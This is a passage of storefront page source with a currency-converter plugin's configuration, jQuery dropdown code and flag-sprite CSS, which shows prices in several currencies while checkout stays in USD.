188":"GBP","a028125f469669a7318f1177d01951c7":"FJD","e23547145863c2b35236b8e0aed3a1ca":"EUR","20fffcb7953b3a667d99abc2ab8fa599":"EUR","df165264a8ef4d00ff49622f4bdbba44":"EUR","88754724b0746ba01695521f0b7bd554":"EUR","c0deda8719b6bb588d2affcdda0b55c9":"XPF","4b99e0aa7795a20b86ea71bb517e3c1f":"EUR","f622b9c2c0cbbc0ca896148c9c92d897":"DJF","8497791e5f8c69a8f6b5ac7b40407442":"XAF","5479ec9596d2508d9f10a91e35e624a5":"GEL","599a0c6d00669d5a18a073e813ad25c1":"GMD","2a3d1dea32681c822faadda2c7bedc93":"ILS","244b30c0daca97ac92f8dc4d7196a979":"EUR","7e23e62798f68cfe69f385cfc5d24bc2":"GHS","b6564c7e17cce6b08e8c28e9967777cf":"GIP","34bcc718cc321ae168c1f9fc4675d6db":"AUD","eadfe4ad5bf03256d8945fd987b9af1d":"EUR","ac960308358e08e9e02979c2f73640a1":"DKK","4e4fa68feb9fe6e476e4fc4c2b0c29cd":"XCD","9d94ac33984c098a1990dfab46d247ff":"EUR","092b02a88419e23d1756a310d95fdfd0":"USD","b204130dc52fe1ffb1fbcbd9ed9648db":"GTQ","372cb8311b845822dc0f94eef709b010":"GNF","57e542cde098aeba6a4cde0f240030ed":"GYD","6896dc1edf7162438bd6d2e24e81adc8":"HTG","efed88903dcd2f2f97398926dc5ea002":"AUD","f3c832d9f2faa0f2f2d6d8c73af455ca":"EUR","0de5a270cc68ef2a3a302d34e367752c":"HNL","ed0cea31460c29d419378320b9ba2add":"HKD","3566563af041eb64212d8e65c749fb85":"HUF","079927f1a99088814d8bc6a55445016f":"ISK","6401e1998d7987f15b52a3581165ff73":"INR","3c4dd418d1e359368054a5f1f9c9b049":"IDR","b65512eda9d25418e41fccdf473d5579":"IRR","807dba887c5c6e25089c209e0135b7be":"IQD","5b3d9c4d15449457901391acd80adbb1":"EUR","41e21e8c34d6aa3da5b718cf4231390d":"ILS","0dab797ef2bac38eacc418c9f8e15378":"EUR","8966da5d224a004f4cb84804a5f6c688":"XOF","5afe1f34ddec8ef4efc0d0a870cddd61":"JMD","bd9b17731f33daee1dcc16697cdd0cf2":"JPY","d5e688005a94a3e4757619a99f369013":"KZT","80205369a97c21e5b252abfa282346ed":"JOD","3edf06f0c8964eac1c6726937f7f352b":"KES","299afb61e687060e5e66bee8b29799f5":"KPW","04b22e7a99e35a4e6f6514b57cc97ae9":"KRW","0adfee7e28312e24433bcefe25145bce":"KWD","73b4c50df66f6a1a5798982a4039b0b0":"KGS","34b09239ed51e9a61f19a88ab3f7fcea":"LAK","cae77d8621fa4d86b0b92481880a5317":"LBP","bba28a0a3390f1867d6dbdb765c6a4dc":"LSL","77e8fb6bf8a842fbd6b34be76499ebfa":"EUR","d458e452b82fc3f8b22a793a46b9f98d":"LRD","1ae51d98f27604480f17d8fd97cac38a":"LYD","9165792285868d0cba002e56081bb192":"CHF","b7227de55a8695f5e7efe963c8f37580":"EUR","e1dc245d3be5a40f86acdc91ac12ea63":"EUR","1058307c74890a16402e5c523d45ccc4":"MOP","767899052385440a885d7de938daad01":"MGA","42afcbb9ee739cc47c7d1702eb6ce514":"MWK","275edfb0464d6ef42d4ab83e25f2c61f":"MYR","0920c810738edbd92221dc14a20fd857":"MVR","3d49572a28be2f390a459064d1a6fb86":"XOF","4e0781dfb39bff6f61a172fc36311361":"EUR","49216d21984ad4769256a4bda5b8e468":"EUR","7610e93ea7d4c45f7e396acd695cdabd":"MRO","76cae5901fbe4ffc09d33953adb034b1":"MUR","00837c88b2fca5736a8f9d3dc2b07bc5":"MXN","f363cf2859ce0362565e44f1893875a9":"EUR","1dccd443b3eb8235d5b5d5d6da8382dc":"MNT","6c9a5e308c5817eaef3edb3ecb7ad67c":"MDL","1eb3ae043c810aa530d470446f31feeb":"EUR","223989fc8d5283e598bde9d0073dd319":"XCD","f95322c1726fb8beb6a49e69f406062e":"MAD","ac1cd746ee4b708a441ff9e4fb36ac4c":"MZN","738079a8cc1ec3c3e2129b1e243fc759":"OMR","dfbe6bca2b81e38c0a9c080424b1d059":"NAD","c768fd9e960be7a96a15f3fe01180b75":"AUD","611b83f00e115fa1bd82798e0880237c":"NPR","ae260c648e19c69d011aaf48cf5f66ef":"EUR","27e53f66add17b02c21300e3e431c533":"ANG","718605db25ac86e0a81169c100c42433":"AWG","42df8577e98085941b5516769691614d":"ANG","ea5260e4f756a54ed674938e72b8468b":"USD","5825c0e889637e79beca81650c4c1ac3":"XPF","95f82d217678c6bcb292b8fc7682234f":"VUV","5b1e176938f4fc1e6522b9f9151d42d6":"NZD","4ec181c3cff3032f67d94739e0e8737d":"NIO","b3301ed2070ec7aceb5be3b5dcc07ad9":"XOF","cb1d6534badc367e8dd9d40ded713069":"NGN","0511d3f5aac43354944b18475222f917":"NZD","cc055af6be2b737d4707a96a552198ee":"AUD","3e08b5ba3280cdc6e122982b8d112784":"NOK","cac21d3c62a7eb45ee19b3ce11a5fbdf":"USD","8de2e7ca50fc23e4bd3bdad52af3037a":"USD","8ada16d7e26335f17caa2acb955e4c63":"USD","c2f8a60ae14932219e028d614e527959":"USD","e79c4eeea8288d0e262d1d406a7e66f8":"USD","58c5e67c7a17d3741c98f44625f55756":"PKR","e02107346a74b3d630cc6b3711a88536":"PAB","41a47e227563d31fdc856d695d3d1844":"PGK","6ed7fa60539658265859ef7d48f07785":"PYG","90d2c82a2026996f3108f8b150828939":"PEN","e0ee9955cb9435aa9069cb193c54ef08":"PHP","d5bb7b09f2c1d285f61754cdeb4fdd0a":"NZD","e47a66a04fc75e67aa65a0130d88c289":"PLN","fa5ec300d94ca4e8726f3324a7221e15":"EUR","da7dc0acf54f11a299598d5c1abc5961":"XOF","a846d0e7d02f0ec40f36262361c8dd18":"USD","bd68e4c39ab0b7db62f065768d28c62b":"USD","a16006c8c29e90446f0fde04b6e3e88f":"QAR","37e4065a1f7e35bfaef4bbf802897a2a":"EUR","1ccbbd574db7fd92d40a94c7f6725c49":"RON","de553067944fe9a58a174f50fef9f3d1":"RUB","5735bd62d4dc46c38a264768624c5330":"RWF","befcbbe1fc95eec06ccf45a9883d7577":"EUR","9b39639bd0ff46e7623c70ceef74ea51":"SHP","94244557185f84c304bb2373b3534fbc":"XCD","eef4bec625bc2eee7b9c43287bc6e0a9":"XCD","8589dd64d0c84007198df76e131cfc13":"XCD","390af7034abbeab1dea79b0a08e08eb0":"EUR","2bd9b35fa78df0a08155979123b82a6c":"EUR","c845f4e559f39bdfbad73b4ce8ee47bf":"XCD","87336adbbb2d9cf8aa8c3432a8b6925d":"EUR","ae6edefdd8d61735e296170da3e4ec21":"STD","717b8accc93f982d5200c72fc0bd6a2a":"SAR","707862748b5f9e173d8540eed312ed59":"XOF","3f7d04eb7ec8fd8019d5e92429ef11ea":"RSD","27143b90c8dcf38ec194a972b93872f5":"SCR","7ceef5912e0f9e67185881af9935da48":"SLL","7f882944ca9cab2763fbdaa377061464":"SGD","54e8c9819bcbc5b574fb44d54d25aa5a":"EUR","0adb4d2468afd4dbd61c49f7fd36d88b":"VND","924f2e3fa5749228c3c6e8ead75f30b1":"EUR","814976873ee98a5cde52aa91f8e57f42":"SOS","c1834a641b269e2d0a9403dd32baae92":"ZAR","9338d6e26cefddb2528d5b68a06d2717":"USD","1d945ab7aaaf4f9e4d9fd09ea7a949d6":"EUR","23b6672991ae7b379d36b7db29c38ac4":"SDG","a22d9decc47998b44a36a7484c37314e":"SDG","180727061ac3e6a234cf945cb8f119e3":"MAD","3028a629c4affcfdd5b29cc13d065120":"SRD","9a4a9bf6dc7ece97b8625b3f55acb3a2":"NOK","4e42c6cbde70d01c30fa7e227c5a6626":"SZL","25c82ed78d863c8047281fcfd229298a":"SEK","c12b0a6679d4199308210e66eca31c90":"CHF","458da6c10e2b4f09c726a02f06cc15ba":"SYP","c3c261b4d5c775fd0a8a4d58884eabc4":"TJS","237c77ef06d9f28471af18777229408b":"THB","5203b04ab35c5bce320c1ee96cd4e129":"XOF","e9374cb9412edd8f085935f54f91385a":"NZD","4e5207658c6cd6ddb48befc6c4f08682":"TOP","0a9590217a134adfc2371a7e7017b451":"TTD","1a88d8af6e9c7b3aa67835874f0e8769":"AED","596b519ddd104be1202b1680edd788ea":"TND","938f6a602f47ab11611eac75b7d96342":"TRY","4ae4f25295d016c86688f39f21ec4566":"TMT","ebee30ce4ec75b66d21f48b0924328f7":"USD","a7f615f9447cc59bfca778079a3814a3":"AUD","85bdaabd2818943bbc1b467e300a332e":"UGX","8c57fb99483a3e0c56a73bac38519d9a":"UAH","66d327f218b4073155d0b046381ff675":"MKD","4ea695c1a795ba52c92b9f0110aa7b2d":"EGP","9b8c63a775d413d2dd8b68fd572882b4":"GBP","3d44a52383e9ab002dbd337a751479a3":"GBP","cd079ceee5c703f20b34577fb9b368ab":"JEP","3c9ff57d6d41927b2c97b51af715b6ad":"GBP","7a042d8291ccfb63b31c0617e7a1baa1":"TZS","a7ce3de3b5af9a66c927e463f0230223":"USD","7b4a54aada8152200148585aadbce60e":"USD","76bbb5b1aa821625238326d161269297":"XOF","46f7033bc00aeb7b684f462ffb338f74":"UYU","d7e82bf061f52352d475f1affe3639db":"UZS","cfebc08fb2c603c307ec34e3ba26b0cf":"VEF","e7a84add1a61f63eb41939981e823bf1":"XPF","88207eabcca4cd20581678e66f05a864":"WST","ab1ac5bf7c0d655900deaee5707ff90c":"YER","745b69ef9b6a4cffad40699f6bbd6d45":"ZMW","88e80faafe1bfca1109be2d97aa40c54":"EUR"}',
			currencyMessage : 'All orders are processed in USD. While the content of your cart is currently displayed in <span class="selected-currency"></span>, you will checkout using USD at the most current exchange rate.',
            currencyFormat : 'money_format',
			euroFormat : 'amount',
            removeDecimals : 0,
            roundDecimals : 0,
            roundTo : '99',
            autoSwitch : 1,
			showPriceOnHover : 0,
            showCurrencyMessage : true,
			hideConverter : '',
			forceJqueryLoad : false,
			beeketing : true,
			themeScript : '',
			customerScriptBefore : '',
			customerScriptAfter : '',
			debug: false
		};

		<!-- inline script: fixes + various plugin js functions -->
		DoublyGlobal.themeScript = "if(DoublyGlobal.debug) debugger;jQueryGrizzly('head').append('<style> .doubly-wrapper { float:none !important; display: inline-block !important; vertical-align: sub; } .doubly-wrapper .doubly-nice-select .option { text-align:left !important; } @media screen and (max-width:500px) { .doubly-nice-select.open .list, .doubly-nice-select .list { right:-80px !important; } } <\/style>'); jQueryGrizzly('#cart .selecter').parent().remove(); jQueryGrizzly('.cart-overview').before('<li class=\"doubly-wrapper\"><\/li>'); if (jQueryGrizzly('form#cartform .doubly-message').length==0) { jQueryGrizzly('form#cartform>table').first().after('<div class=\"doubly-message\"><\/div>'); } function afterCurrencySwitcherInit() { jQueryGrizzly('.doubly-wrapper .doubly-nice-select').addClass('slim'); } jQueryGrizzly('.swatch-element').click(function() { setTimeout(function(){DoublyCurrency.convertAll(jQueryGrizzly('[name=doubly-currencies]').val());},1); initExtraFeatures(); }); jQueryGrizzly(document).ajaxComplete(function() { jQueryGrizzly('#crt .quick-cart-details').each(function(){ if (jQueryGrizzly(this).find('.money').length==0) { var tmpPrice = jQueryGrizzly(this).find('p:nth-child(2)').text(); jQueryGrizzly(this).find('p:nth-child(2)').html('<span class=\"money\">'+tmpPrice+'<\/span>'); } }); });";
                    DoublyGlobal.initNiceSelect = function(){
                        !function(e) {
                            e.fn.niceSelect = function() {
                                this.each(function() {
                                    var s = e(this);
                                    var t = s.next()
                                    , n = s.find('option')
                                    , a = s.find('option:selected');
                                    t.find('.current').html('<span class="flags flags-' + a.data('country') + '"></span> &nbsp;' + a.data('display') || a.text());
                                }),
                                e(document).off('.nice_select'),
                                e(document).on('click.nice_select', '.doubly-nice-select.doubly-nice-select', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').not(t).removeClass('open'),
                                    t.toggleClass('open'),
                                    t.hasClass('open') ? (t.find('.option'),
                                    t.find('.focus').removeClass('focus'),
                                    t.find('.selected').addClass('focus')) : t.focus()
                                }),
                                e(document).on('click.nice_select', function(s) {
                                    0 === e(s.target).closest('.doubly-nice-select').length && e('.doubly-nice-select').removeClass('open').find('.option')
                                }),
                                e(document).on('click.nice_select', '.doubly-nice-select .option', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').each(function() {
                                        var s = e(this).find('.option[data-value="' + t.data('value') + '"]')
                                        , n = s.closest('.doubly-nice-select');
                                        n.find('.selected').removeClass('selected'),
                                        s.addClass('selected');
                                        var a = '<span class="flags flags-' + s.data('country') + '"></span> &nbsp;' + s.data('display') || s.text();
                                        n.find('.current').html(a),
                                        n.prev('select').val(s.data('value')).trigger('change')
                                    })
                                }),
                                e(document).on('keydown.nice_select', '.doubly-nice-select', function(s) {
                                    var t = e(this)
                                    , n = e(t.find('.focus') || t.find('.list .option.selected'));
                                    if (32 == s.keyCode || 13 == s.keyCode)
                                        return t.hasClass('open') ? n.trigger('click') : t.trigger('click'),
                                        !1;
                                    if (40 == s.keyCode)
                                        return t.hasClass('open') ? n.next().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.next().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (38 == s.keyCode)
                                        return t.hasClass('open') ? n.prev().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.prev().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (27 == s.keyCode)
                                        t.hasClass('open') && t.trigger('click');
                                    else if (9 == s.keyCode && t.hasClass('open'))
                                        return !1
                                })
                            }
                        }(jQueryGrizzly);
                    };
                DoublyGlobal.addSelect = function(){
                    /* add select in select wrapper or body */  
                    if (jQueryGrizzly('.doubly-wrapper').length>0) { 
                        var doublyWrapper = '.doubly-wrapper';
                    } else if (jQueryGrizzly('.doubly-float').length==0) {
                        var doublyWrapper = '.doubly-float';
                        jQueryGrizzly('body').append('<div class="doubly-float"></div>');
                    }
                    document.querySelectorAll(doublyWrapper).forEach(function(el) {
                        el.insertAdjacentHTML('afterbegin', '<select class="currency-switcher right noreplace" name="doubly-currencies"><option value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD">US Dollar</option><option value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR">Euro</option><option value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP">British Pound Sterling</option><option value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD">Canadian Dollar</option><option value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD">Australian Dollar</option></select> <div class="doubly-nice-select currency-switcher right" data-nosnippet> <span class="current notranslate"></span> <ul class="list"> <li class="option notranslate" data-value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD"><span class="flags flags-United-States"></span> &nbsp;US Dollar</li><li class="option notranslate" data-value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR"><span class="flags flags-European-Union"></span> &nbsp;Euro</li><li class="option notranslate" data-value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP"><span class="flags flags-United-Kingdom"></span> &nbsp;British Pound Sterling</li><li class="option notranslate" data-value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD"><span class="flags flags-Canada"></span> &nbsp;Canadian Dollar</li><li class="option notranslate" data-value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD"><span class="flags flags-Australia"></span> &nbsp;Australian Dollar</li> </ul> </div>');
                    });
                }
		var bbb = "";
	</script>
	
	
	<!-- inline styles -->
	<style> 
		
		.flags{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags.png")}
		.flags-small{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags-small.png")}
		select.currency-switcher{display:none}.doubly-nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:1px solid #e8e8e8;box-sizing:border-box;cursor:pointer;display:block;float:left;font-family:"Helvetica Neue",Arial;font-size:14px;font-weight:400;height:42px;line-height:40px;outline:0;padding-left:12px;padding-right:30px;position:relative;text-align:left!important;transition:none;/*transition:all .2s ease-in-out;*/-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto}.doubly-nice-select:hover{border-color:#dbdbdb}.doubly-nice-select.open,.doubly-nice-select:active,.doubly-nice-select:focus{border-color:#88bfff}.doubly-nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;box-sizing:content-box;pointer-events:none;position:absolute;right:14px;top:16px;-webkit-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:transform .15s ease-in-out;width:5px}.doubly-nice-select.open:after{-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.doubly-nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0); z-index:1000000 !important;}.doubly-nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.doubly-nice-select.disabled:after{border-color:#ccc}.doubly-nice-select.wide{width:100%}.doubly-nice-select.wide .list{left:0!important;right:0!important}.doubly-nice-select.right{float:right}.doubly-nice-select.right .list{left:auto;right:0}.doubly-nice-select.small{font-size:12px;height:36px;line-height:34px}.doubly-nice-select.small:after{height:4px;width:4px}.flags-Afghanistan,.flags-Albania,.flags-Algeria,.flags-Andorra,.flags-Angola,.flags-Antigua-and-Barbuda,.flags-Argentina,.flags-Armenia,.flags-Aruba,.flags-Australia,.flags-Austria,.flags-Azerbaijan,.flags-Bahamas,.flags-Bahrain,.flags-Bangladesh,.flags-Barbados,.flags-Belarus,.flags-Belgium,.flags-Belize,.flags-Benin,.flags-Bermuda,.flags-Bhutan,.flags-Bitcoin,.flags-Bolivia,.flags-Bosnia-and-Herzegovina,.flags-Botswana,.flags-Brazil,.flags-Brunei,.flags-Bulgaria,.flags-Burkina-Faso,.flags-Burundi,.flags-Cambodia,.flags-Cameroon,.flags-Canada,.flags-Cape-Verde,.flags-Cayman-Islands,.flags-Central-African-Republic,.flags-Chad,.flags-Chile,.flags-China,.flags-Colombia,.flags-Comoros,.flags-Congo-Democratic,.flags-Congo-Republic,.flags-Costa-Rica,.flags-Cote-d_Ivoire,.flags-Croatia,.flags-Cuba,.flags-Curacao,.flags-Cyprus,.flags-Czech-Republic,.flags-Denmark,.flags-Djibouti,.flags-Dominica,.flags-Dominican-Republic,.flags-East-Timor,.flags-Ecuador,.flags-Egypt,.flags-El-Salvador,.flags-Equatorial-Guinea,.flags-Eritrea,.flags-Estonia,.flags-Ethiopia,.flags-European-Union,.flags-Falkland-Islands,.flags-Fiji,.flags-Finland,.flags-France,.flags-Gabon,.flags-Gambia,.flags-Georgia,.flags-Germany,.flags-Ghana,.flags-Gibraltar,.flags-Grecee,.flags-Grenada,.flags-Guatemala,.flags-Guernsey,.flags-Guinea,.flags-Guinea-Bissau,.flags-Guyana,.flags-Haiti,.flags-Honduras,.flags-Hong-Kong,.flags-Hungary,.flags-IMF,.flags-Iceland,.flags-India,.flags-Indonesia,.flags-Iran,.flags-Iraq,.flags-Ireland,.flags-Isle-of-Man,.flags-Israel,.flags-Italy,.flags-Jamaica,.flags-Japan,.flags-Jersey,.flags-Jordan,.flags-Kazakhstan,.flags-Kenya,.flags-Korea-North,.flags-Korea-South,.flags-Kosovo,.flags-Kuwait,.flags-Kyrgyzstan,.flags-Laos,.flags-Latvia,.flags-Lebanon,.flags-Lesotho,.flags-Liberia,.flags-Libya,.flags-Liechtenstein,.flags-Lithuania,.flags-Luxembourg,.flags-Macao,.flags-Macedonia,.flags-Madagascar,.flags-Malawi,.flags-Malaysia,.flags-Maldives,.flags-Mali,.flags-Malta,.flags-Marshall-Islands,.flags-Mauritania,.flags-Mauritius,.flags-Mexico,.flags-Micronesia-_Federated_,.flags-Moldova,.flags-Monaco,.flags-Mongolia,.flags-Montenegro,.flags-Morocco,.flags-Mozambique,.flags-Myanmar,.flags-Namibia,.flags-Nauru,.flags-Nepal,.flags-Netherlands,.flags-New-Zealand,.flags-Nicaragua,.flags-Niger,.flags-Nigeria,.flags-Norway,.flags-Oman,.flags-Pakistan,.flags-Palau,.flags-Panama,.flags-Papua-New-Guinea,.flags-Paraguay,.flags-Peru,.flags-Philippines,.flags-Poland,.flags-Portugal,.flags-Qatar,.flags-Romania,.flags-Russia,.flags-Rwanda,.flags-Saint-Helena,.flags-Saint-Kitts-and-Nevis,.flags-Saint-Lucia,.flags-Saint-Vincent-and-the-Grenadines,.flags-Samoa,.flags-San-Marino,.flags-Sao-Tome-and-Principe,.flags-Saudi-Arabia,.flags-Seborga,.flags-Senegal,.flags-Serbia,.flags-Seychelles,.flags-Sierra-Leone,.flags-Singapore,.flags-Slovakia,.flags-Slovenia,.flags-Solomon-Islands,.flags-Somalia,.flags-South-Africa,.flags-South-Sudan,.flags-Spain,.flags-Sri-Lanka,.flags-Sudan,.flags-Suriname,.flags-Swaziland,.flags-Sweden,.flags-Switzerland,.flags-Syria,.flags-Taiwan,.flags-Tajikistan,.flags-Tanzania,.flags-Thailand,.flags-Togo,.flags-Tonga,.flags-Trinidad-and-Tobago,.flags-Tunisia,.flags-Turkey,.flags-Turkmenistan,.flags-Tuvalu,.flags-Uganda,.flags-Ukraine,.flags-United-Arab-Emirates,.flags-United-Kingdom,.flags-United-States,.flags-Uruguay,.flags-Uzbekistan,.flags-Vanuatu,.flags-Vatican-City,.flags-Venezuela,.flags-Vietnam,.flags-Wallis-and-Futuna,.flags-XAG,.flags-XAU,.flags-XPT,.flags-Yemen,.flags-Zambia,.flags-Zimbabwe{width:30px;height:20px}.doubly-nice-select.small .option{line-height:34px;min-height:34px}.doubly-nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin:4px 0 0!important;opacity:0;overflow:scroll;overflow-x:hidden;padding:0;pointer-events:none;position:absolute;top:100%;max-height:260px;left:0;-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(.75) translateY(-21px);transform:scale(.75) translateY(-21px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:100000}.doubly-nice-select .current img,.doubly-nice-select .option img{vertical-align:top;padding-top:10px}.doubly-nice-select .list:hover .option:not(:hover){background-color:transparent!important}.doubly-nice-select .option{font-size:13px !important;float:none!important;text-align:left !important;margin:0px !important;font-family:Helvetica Neue,Arial !important;letter-spacing:normal;text-transform:none;display:block!important;cursor:pointer;font-weight:400;line-height:40px!important;list-style:none;min-height:40px;min-width:55px;margin-bottom:0;outline:0;padding-left:18px!important;padding-right:52px!important;text-align:left;transition:all .2s}.doubly-nice-select .option.focus,.doubly-nice-select .option.selected.focus,.doubly-nice-select .option:hover{background-color:#f6f6f6}.doubly-nice-select .option.selected{font-weight:700}.doubly-nice-select .current img{line-height:45px}.doubly-nice-select.slim{padding:0 18px 0 0;height:20px;line-height:20px;border:0;background:0 0!important}.doubly-nice-select.slim .current .flags{margin-top:0 !important}.doubly-nice-select.slim:after{right:4px;top:6px}.flags{background-repeat:no-repeat;display:block;margin:10px 4px 0 0 !important;float:left}.flags-Zimbabwe{background-position:-5px -5px}.flags-Zambia{background-position:-45px -5px}.flags-Yemen{background-position:-85px -5px}.flags-Vietnam{background-position:-125px -5px}.flags-Venezuela{background-position:-165px -5px}.flags-Vatican-City{background-position:-205px -5px}.flags-Vanuatu{background-position:-245px -5px}.flags-Uzbekistan{background-position:-285px -5px}.flags-Uruguay{background-position:-325px -5px}.flags-United-States{background-position:-365px -5px}.flags-United-Kingdom{background-position:-405px -5px}.flags-United-Arab-Emirates{background-position:-445px -5px}.flags-Ukraine{background-position:-5px -35px}.flags-Uganda{background-position:-45px -35px}.flags-Tuvalu{background-position:-85px -35px}.flags-Turkmenistan{background-position:-125px -35px}.flags-Turkey{background-position:-165px -35px}.flags-Tunisia{background-position:-205px -35px}.flags-Trinidad-and-Tobago{background-position:-245px -35px}.flags-Tonga{background-position:-285px -35px}.flags-Togo{background-position:-325px -35px}.flags-Thailand{background-position:-365px -35px}.flags-Tanzania{background-position:-405px -35px}.flags-Tajikistan{background-position:-445px -35px}.flags-Taiwan{background-position:-5px -65px}.flags-Syria{background-position:-45px -65px}.flags-Switzerland{background-position:-85px -65px}.flags-Sweden{background-position:-125px -65px}.flags-Swaziland{background-position:-165px -65px}.flags-Suriname{background-position:-205px -65px}.flags-Sudan{background-position:-245px -65px}.flags-Sri-Lanka{background-position:-285px -65px}.flags-Spain{background-position:-325px -65px}.flags-South-Sudan{background-position:-365px -65px}.flags-South-Africa{background-position:-405px -65px}.flags-Somalia{background-position:-445px -65px}.flags-Solomon-Islands{background-position:-5px -95px}.flags-Slovenia{background-position:-45px -95px}.flags-Slovakia{background-position:-85px -95px}.flags-Singapore{background-position:-125px -95px}.flags-Sierra-Leone{background-position:-165px -95px}.flags-Seychelles{background-position:-205px -95px}.flags-Serbia{background-position:-245px -95px}.flags-Senegal{background-position:-285px -95px}.flags-Saudi-Arabia{background-position:-325px -95px}.flags-Sao-Tome-and-Principe{background-position:-365px -95px}.flags-San-Marino{background-position:-405px -95px}.flags-Samoa{background-position:-445px -95px}.flags-Saint-Vincent-and-the-Grenadines{background-position:-5px -125px}.flags-Saint-Lucia{background-position:-45px -125px}.flags-Saint-Kitts-and-Nevis{background-position:-85px -125px}.flags-Rwanda{background-position:-125px -125px}.flags-Russia{background-position:-165px -125px}.flags-Romania{background-position:-205px -125px}.flags-Qatar{background-position:-245px -125px}.flags-Portugal{background-position:-285px -125px}.flags-Poland{background-position:-325px -125px}.flags-Philippines{background-position:-365px -125px}.flags-Peru{background-position:-405px -125px}.flags-Paraguay{background-position:-445px -125px}.flags-Papua-New-Guinea{background-position:-5px -155px}.flags-Panama{background-position:-45px -155px}.flags-Palau{background-position:-85px -155px}.flags-Pakistan{background-position:-125px -155px}.flags-Oman{background-position:-165px -155px}.flags-Norway{background-position:-205px -155px}.flags-Nigeria{background-position:-245px -155px}.flags-Niger{background-position:-285px -155px}.flags-Nicaragua{background-position:-325px -155px}.flags-New-Zealand{background-position:-365px -155px}.flags-Netherlands{background-position:-405px -155px}.flags-Nepal{background-position:-445px -155px}.flags-Nauru{background-position:-5px -185px}.flags-Namibia{background-position:-45px -185px}.flags-Myanmar{background-position:-85px -185px}.flags-Mozambique{background-position:-125px -185px}.flags-Morocco{background-position:-165px -185px}.flags-Montenegro{background-position:-205px -185px}.flags-Mongolia{background-position:-245px -185px}.flags-Monaco{background-position:-285px -185px}.flags-Moldova{background-position:-325px -185px}.flags-Micronesia-_Federated_{background-position:-365px -185px}.flags-Mexico{background-position:-405px -185px}.flags-Mauritius{background-position:-445px -185px}.flags-Mauritania{background-position:-5px -215px}.flags-Marshall-Islands{background-position:-45px -215px}.flags-Malta{background-position:-85px -215px}.flags-Mali{background-position:-125px -215px}.flags-Maldives{background-position:-165px -215px}.flags-Malaysia{background-position:-205px -215px}.flags-Malawi{background-position:-245px -215px}.flags-Madagascar{background-position:-285px -215px}.flags-Macedonia{background-position:-325px -215px}.flags-Luxembourg{background-position:-365px -215px}.flags-Lithuania{background-position:-405px -215px}.flags-Liechtenstein{background-position:-445px -215px}.flags-Libya{background-position:-5px -245px}.flags-Liberia{background-position:-45px -245px}.flags-Lesotho{background-position:-85px -245px}.flags-Lebanon{background-position:-125px -245px}.flags-Latvia{background-position:-165px -245px}.flags-Laos{background-position:-205px -245px}.flags-Kyrgyzstan{background-position:-245px -245px}.flags-Kuwait{background-position:-285px -245px}.flags-Kosovo{background-position:-325px -245px}.flags-Korea-South{background-position:-365px -245px}.flags-Korea-North{background-position:-405px -245px}.flags-Kiribati{width:30px;height:20px;background-position:-445px -245px}.flags-Kenya{background-position:-5px -275px}.flags-Kazakhstan{background-position:-45px -275px}.flags-Jordan{background-position:-85px -275px}.flags-Japan{background-position:-125px -275px}.flags-Jamaica{background-position:-165px -275px}.flags-Italy{background-position:-205px -275px}.flags-Israel{background-position:-245px -275px}.flags-Ireland{background-position:-285px -275px}.flags-Iraq{background-position:-325px -275px}.flags-Iran{background-position:-365px -275px}.flags-Indonesia{background-position:-405px -275px}.flags-India{background-position:-445px -275px}.flags-Iceland{background-position:-5px -305px}.flags-Hungary{background-position:-45px -305px}.flags-Honduras{background-position:-85px -305px}.flags-Haiti{background-position:-125px -305px}.flags-Guyana{background-position:-165px -305px}.flags-Guinea{background-position:-205px -305px}.flags-Guinea-Bissau{background-position:-245px -305px}.flags-Guatemala{background-position:-285px -305px}.flags-Grenada{background-position:-325px -305px}.flags-Grecee{background-position:-365px -305px}.flags-Ghana{background-position:-405px -305px}.flags-Germany{background-position:-445px -305px}.flags-Georgia{background-position:-5px -335px}.flags-Gambia{background-position:-45px -335px}.flags-Gabon{background-position:-85px -335px}.flags-France{background-position:-125px -335px}.flags-Finland{background-position:-165px -335px}.flags-Fiji{background-position:-205px -335px}.flags-Ethiopia{background-position:-245px -335px}.flags-Estonia{background-position:-285px -335px}.flags-Eritrea{background-position:-325px -335px}.flags-Equatorial-Guinea{background-position:-365px -335px}.flags-El-Salvador{background-position:-405px -335px}.flags-Egypt{background-position:-445px -335px}.flags-Ecuador{background-position:-5px -365px}.flags-East-Timor{background-position:-45px -365px}.flags-Dominican-Republic{background-position:-85px -365px}.flags-Dominica{background-position:-125px -365px}.flags-Djibouti{background-position:-165px -365px}.flags-Denmark{background-position:-205px -365px}.flags-Czech-Republic{background-position:-245px -365px}.flags-Cyprus{background-position:-285px -365px}.flags-Cuba{background-position:-325px -365px}.flags-Croatia{background-position:-365px -365px}.flags-Cote-d_Ivoire{background-position:-405px 